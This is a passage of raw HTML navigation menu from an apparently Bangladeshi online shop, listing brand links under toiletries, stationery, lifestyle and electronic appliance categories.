><span>PURE</span></a></li><li class="level2 nav-11-24 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/dr-c-tuna.html" ><span>DR.C.TUNA</span></a></li><li class="level2 nav-11-25 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/farmasi.html" ><span>FARMASI</span></a></li><li class="level2 nav-11-26 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/eveline.html" ><span>EVELINE</span></a></li><li class="level2 nav-11-27 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/boots.html" ><span>BOOTS</span></a></li><li class="level2 nav-11-28 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/dove.html" ><span>DOVE</span></a></li><li class="level2 nav-11-29 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/oxy.html" ><span>OXY</span></a></li><li class="level2 nav-11-30 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/neutrogena.html" ><span>NEUTROGENA</span></a></li><li class="level2 nav-11-31 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/emami.html" ><span>EMAMI</span></a></li><li class="level2 nav-11-32 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/white-tone.html" ><span>WHITE TONE</span></a></li><li class="level2 nav-11-33 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/tea-tree.html" ><span>TEA TREE</span></a></li><li class="level2 nav-11-34 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/k-brothers.html" ><span>K.BROTHERS</span></a></li><li class="level2 nav-11-35 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/st-ives.html" ><span>ST IVES</span></a></li><li class="level2 nav-11-36 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/simple.html" ><span>SIMPLE</span></a></li><li class="level2 nav-11-37 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/parachute.html" ><span>PARACHUTE</span></a></li><li class="level2 nav-11-38 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/cosrx.html" ><span>COSRX</span></a></li><li class="level2 nav-11-39 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/fem.html" ><span>FEM</span></a></li><li class="level2 nav-11-40 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/lumera.html" ><span>LUMERA</span></a></li><li class="level2 nav-11-41 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/fashion-herbs.html" ><span>FASHION HERBS</span></a></li><li class="level2 nav-11-42 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/china.html" ><span>CHINA</span></a></li><li class="level2 nav-11-43 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/bioderma.html" ><span>BIODERMA</span></a></li><li class="level2 nav-11-44 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/mama-earth.html" ><span>MAMA EARTH</span></a></li><li class="level2 nav-11-45 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/freyia-s.html" ><span>FREYIA.S</span></a></li><li class="level2 nav-11-46 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/bioaqua.html" ><span>BIOAQUA</span></a></li><li class="level2 nav-11-47 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/strikes.html" ><span>STRIKES</span></a></li><li class="level2 nav-11-48 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/fade-out.html" ><span>FADE OUT</span></a></li><li class="level2 nav-11-49 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/dermo.html" ><span>DERMO</span></a></li><li class="level2 nav-11-50 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/nior.html" ><span>NIOR</span></a></li><li class="level2 nav-11-51 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/unilever.html" ><span>UNILEVER</span></a></li><li class="level2 nav-11-52 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/blaze-o-skin.html" ><span>BLAZE O SKIN</span></a></li></ul></li><li class="level1 nav-12 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener.html" ><span>AIR FRESHENER</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-12-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/godrej.html" ><span>GODREJ</span></a></li><li class="level2 nav-12-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/angelic.html" ><span>ANGELIC</span></a></li><li class="level2 nav-12-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/stella.html" ><span>STELLA</span></a></li><li class="level2 nav-12-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/fay.html" ><span>FAY</span></a></li><li class="level2 nav-12-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/spring-garden.html" ><span>SPRING GARDEN</span></a></li><li class="level2 nav-12-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/clariss.html" ><span>CLARISS</span></a></li><li class="level2 nav-12-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/marlen.html" ><span>MARLEN</span></a></li><li class="level2 nav-12-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/armaf.html" ><span>ARMAF</span></a></li><li class="level2 nav-12-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/china.html" ><span>CHINA</span></a></li><li class="level2 nav-12-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/little-trees.html" ><span>LITTLE TREES</span></a></li><li class="level2 nav-12-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/almer.html" ><span>ALMER</span></a></li><li class="level2 nav-12-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/spring.html" ><span>SPRING</span></a></li><li class="level2 nav-12-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/febreze.html" ><span>FEBREZE</span></a></li><li class="level2 nav-12-14 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/wave.html" ><span>WAVE</span></a></li><li class="level2 nav-12-15 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/atm.html" ><span>ATM</span></a></li><li class="level2 nav-12-16 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/daily-fresh.html" ><span>DAILY FRESH</span></a></li><li class="level2 nav-12-17 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/exotica.html" ><span>EXOTICA</span></a></li><li class="level2 nav-12-18 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/dura-fresh.html" ><span>DURA FRESH</span></a></li><li class="level2 nav-12-19 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/odonil.html" ><span>ODONIL</span></a></li><li class="level2 nav-12-20 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/fresh-n-fresh.html" ><span>FRESH N FRESH</span></a></li><li class="level2 nav-12-21 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/orchid.html" ><span>ORCHID</span></a></li><li class="level2 nav-12-22 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/icare.html" ><span>ICARE</span></a></li><li class="level2 nav-12-23 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/ahsan.html" ><span>AHSAN</span></a></li><li class="level2 nav-12-24 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/shalimar.html" ><span>SHALIMAR</span></a></li><li class="level2 nav-12-25 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/india.html" ><span>INDIA</span></a></li><li class="level2 nav-12-26 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/lotion-admire.html" ><span>LOTION ADMIRE</span></a></li><li class="level2 nav-12-27 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/sleek.html" ><span>SLEEK</span></a></li><li class="level2 nav-12-28 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/ludao.html" ><span>LUDAO</span></a></li><li class="level2 nav-12-29 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/vitacare.html" ><span>VITACARE</span></a></li><li class="level2 nav-12-30 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/golden-floral.html" ><span>GOLDEN FLORAL</span></a></li><li class="level2 nav-12-31 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/falcon.html" ><span>FALCON</span></a></li><li class="level2 nav-12-32 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/darshan.html" ><span>DARSHAN</span></a></li><li class="level2 nav-12-33 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/al-haramain.html" ><span>AL HARAMAIN</span></a></li><li class="level2 nav-12-34 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/life.html" ><span>LIFE</span></a></li><li class="level2 nav-12-35 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/cycle-brand.html" ><span>CYCLE BRAND</span></a></li><li class="level2 nav-12-36 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/ermani.html" ><span>ERMANI</span></a></li></ul></li><li class="level1 nav-13 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection.html" ><span>SKIN PROTECTION</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-13-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/the-body-shop.html" ><span>THE BODY SHOP</span></a></li><li class="level2 nav-13-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/garnier.html" ><span>GARNIER</span></a></li><li class="level2 nav-13-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/lotus.html" ><span>LOTUS</span></a></li><li class="level2 nav-13-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/nivea.html" ><span>NIVEA</span></a></li><li class="level2 nav-13-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/odomos.html" ><span>ODOMOS</span></a></li><li class="level2 nav-13-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/boroline.html" ><span>BOROLINE</span></a></li><li class="level2 nav-13-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/good-knight.html" ><span>GOOD KNIGHT</span></a></li><li class="level2 nav-13-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/korea.html" ><span>KOREA</span></a></li><li class="level2 nav-13-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/vaseline.html" ><span>VASELINE</span></a></li><li class="level2 nav-13-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/xpel.html" ><span>XPEL</span></a></li><li class="level2 nav-13-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/olio-orolio.html" ><span>OLIO OROLIO</span></a></li><li class="level2 nav-13-12 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/johnsons.html" ><span>JOHNSONS</span></a></li></ul></li><li class="level1 nav-14 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/herbal-product.html" ><span>HERBAL PRODUCT</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-14-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/herbal-product/acure.html" ><span>ACURE</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/stationery.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/stationery.png"></i> <span>STATIONERY</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/stationery/clip-pins.html" ><span>CLIP &amp; PINS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/stationery/clip-pins/china.html" ><span>CHINA</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools.html" ><span>SCHOOLS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/china.html" ><span>CHINA</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/deli.html" ><span>DELI</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/thailand.html" ><span>THAILAND</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/doms.html" ><span>DOMS</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/good-luck.html" ><span>GOOD LUCK</span></a></li><li class="level2 nav-2-8 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/faber-castell.html" ><span>FABER-CASTELL</span></a></li><li class="level2 nav-2-9 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/mondete.html" ><span>MONDETE</span></a></li><li class="level2 nav-2-10 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/pilot.html" ><span>PILOT</span></a></li><li class="level2 nav-2-11 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/matador.html" ><span>MATADOR</span></a></li><li class="level2 nav-2-12 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/marko-fisher.html" ><span>MARKO FISHER</span></a></li><li class="level2 nav-2-13 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-2-14 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/kiddola.html" ><span>KIDDOLA</span></a></li><li class="level2 nav-2-15 item last"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/linc.html" ><span>LINC</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies.html" ><span>OFFICE SUPPLIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/deli.html" ><span>DELI</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/china.html" ><span>CHINA</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/amos.html" ><span>AMOS</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/pronoti.html" ><span>PRONOTI</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/casio.html" ><span>CASIO</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/citiplus.html" ><span>CITIPLUS</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/citizen.html" ><span>CITIZEN</span></a></li><li class="level2 nav-3-8 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/calao.html" ><span>CALAO</span></a></li><li class="level2 nav-3-9 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/cityone.html" ><span>CITYONE</span></a></li><li class="level2 nav-3-10 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/clitlizne.html" ><span>CLITLIZNE</span></a></li><li class="level2 nav-3-11 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/india.html" ><span>INDIA</span></a></li><li class="level2 nav-3-12 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/duckey.html" ><span>DUCKEY</span></a></li><li class="level2 nav-3-13 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/fevicol.html" ><span>FEVICOL</span></a></li><li class="level2 nav-3-14 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/fevi-stik.html" ><span>FEVI STIK</span></a></li><li class="level2 nav-3-15 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/kangaroo.html" ><span>KANGAROO</span></a></li><li class="level2 nav-3-16 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/guangbo.html" ><span>GUANGBO</span></a></li><li class="level2 nav-3-17 item last"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/mondete.html" ><span>MONDETE</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/stationery/tape.html" ><span>TAPE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/stationery/tape/china.html" ><span>CHINA</span></a></li><li class="level2 nav-4-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/stationery/tape/osaka.html" ><span>OSAKA</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument.html" ><span>WRITING INSTRUMENT</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/pilot.html" ><span>PILOT</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/fusion.html" ><span>FUSION</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/uni-fine.html" ><span>UNI-FINE</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/livo.html" ><span>LIVO</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/staedtler.html" ><span>STAEDTLER</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/duckey.html" ><span>DUCKEY</span></a></li><li class="level2 nav-5-7 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/red-label.html" ><span>RED LABEL</span></a></li><li class="level2 nav-5-8 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/dollar.html" ><span>DOLLAR</span></a></li><li class="level2 nav-5-9 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/matador.html" ><span>MATADOR</span></a></li><li class="level2 nav-5-10 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/good-luck.html" ><span>GOOD LUCK</span></a></li><li class="level2 nav-5-11 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/china.html" ><span>CHINA</span></a></li><li class="level2 nav-5-12 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/mondete.html" ><span>MONDETE</span></a></li><li class="level2 nav-5-13 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/deli.html" ><span>DELI</span></a></li><li class="level2 nav-5-14 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/montex.html" ><span>MONTEX</span></a></li><li class="level2 nav-5-15 item last"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/doms.html" ><span>DOMS</span></a></li></ul></li><li class="level1 nav-6 item parent"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set.html" ><span>DRAWING &amp; ART SET</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set/china.html" ><span>CHINA</span></a></li><li class="level2 nav-6-2 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set/fusion.html" ><span>FUSION</span></a></li><li class="level2 nav-6-3 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set/deli.html" ><span>DELI</span></a></li><li class="level2 nav-6-4 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set/faber-castell.html" ><span>FABER-CASTELL</span></a></li><li class="level2 nav-6-5 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set/duckey.html" ><span>DUCKEY</span></a></li><li class="level2 nav-6-6 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set/titi.html" ><span>TITI</span></a></li><li class="level2 nav-6-7 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set/matador.html" ><span>MATADOR</span></a></li><li class="level2 nav-6-8 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set/camel.html" ><span>CAMEL</span></a></li><li class="level2 nav-6-9 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set/doms.html" ><span>DOMS</span></a></li><li class="level2 nav-6-10 item last"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set/mont-marte.html" ><span>MONT MARTE</span></a></li></ul></li><li class="level1 nav-7 item parent"><a class="menu-link" href="https://www.thebasketbd.com/stationery/file-folders.html" ><span>FILE &amp; FOLDERS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-7-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/stationery/file-folders/china.html" ><span>CHINA</span></a></li></ul></li><li class="level1 nav-8 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/stationery/books-papers.html" ><span>BOOKS &amp; PAPERS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/stationery/books-papers/china.html" ><span>CHINA</span></a></li><li class="level2 nav-8-2 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/books-papers/u-s-a.html" ><span>U.S.A</span></a></li><li class="level2 nav-8-3 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/books-papers/bashundhara.html" ><span>BASHUNDHARA</span></a></li><li class="level2 nav-8-4 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/books-papers/heeton.html" ><span>HEETON</span></a></li><li class="level2 nav-8-5 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/books-papers/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-8-6 item last"><a class="menu-link" href="https://www.thebasketbd.com/stationery/books-papers/deli.html" ><span>DELI</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/life-styles.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/life-styles.png"></i> <span>LIFE STYLES</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics.html" ><span>COSMETICS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/mumtaz.html" ><span>MUMTAZ</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/meril.html" ><span>MERIL</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/china.html" ><span>CHINA</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/lotus.html" ><span>LOTUS</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/lakme.html" ><span>LAKME</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/maybelline.html" ><span>MAYBELLINE</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/mua.html" ><span>MUA</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/golden-rose.html" ><span>GOLDEN ROSE</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/isabelle-dupont.html" ><span>ISABELLE DUPONT</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/blue-heaven.html" ><span>BLUE HEAVEN</span></a></li><li class="level2 nav-1-11 item last"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/miss-misses.html" ><span>MISS &amp; MISSES</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/jewellery.html" ><span>JEWELLERY</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/jewellery/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/jewellery/india.html" ><span>INDIA</span></a></li><li class="level2 nav-2-3 item last"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/jewellery/china.html" ><span>CHINA</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/fashion-accessories.html" ><span>FASHION ACCESSORIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/fashion-accessories/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/fashion-accessories/china.html" ><span>CHINA</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/fashion-accessories/calvin-klein.html" ><span>CALVIN KLEIN</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/fashion-accessories/longiness.html" ><span>LONGINESS</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/fashion-accessories/curren.html" ><span>CURREN</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/fashion-accessories/india.html" ><span>INDIA</span></a></li><li class="level2 nav-3-7 item last"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/fashion-accessories/mont-blanc.html" ><span>MONT BLANC</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/bag-fashion.html" ><span>BAG FASHION</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/bag-fashion/china.html" ><span>CHINA</span></a></li></ul></li><li class="level1 nav-5 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories.html" ><span>MOBILE ACCESSORIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/awei.html" ><span>AWEI</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/remax.html" ><span>REMAX</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/newest.html" ><span>NEWEST</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/qkz.html" ><span>QKZ</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/geeoo.html" ><span>GEEOO</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/china.html" ><span>CHINA</span></a></li><li class="level2 nav-5-7 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/creative.html" ><span>CREATIVE</span></a></li><li class="level2 nav-5-8 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/baseus.html" ><span>BASEUS</span></a></li><li class="level2 nav-5-9 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/uiisii.html" ><span>UIISII</span></a></li><li class="level2 nav-5-10 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/apple.html" ><span>APPLE</span></a></li><li class="level2 nav-5-11 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/xiaomi.html" ><span>XIAOMI</span></a></li><li class="level2 nav-5-12 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/lenovo.html" ><span>LENOVO</span></a></li><li class="level2 nav-5-13 item last"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/realme.html" ><span>REALME</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/lamp.png"></i> <span>ELECTRONIC APPLIANCE</span></a> 